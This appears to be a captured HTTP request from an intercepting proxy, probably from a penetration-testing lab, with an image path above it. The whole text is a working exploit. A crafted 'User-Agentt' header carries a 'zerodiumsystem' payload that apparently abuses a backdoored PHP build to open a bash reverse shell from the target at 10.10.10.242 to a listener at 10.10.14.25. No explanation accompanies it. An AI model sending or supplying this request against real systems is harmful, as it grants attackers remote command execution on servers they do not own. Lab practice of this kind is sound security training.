 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 10.10.10.242
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 User-Agentt: zerodiumsystem("bash -c 'bash -i >& /dev/tcp/10.10.14.25/443 0>&1'");
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/s
vg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 DNT: 1
9 Sec-GPC: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Priority: u=0, i
13 Content-Length: 2
14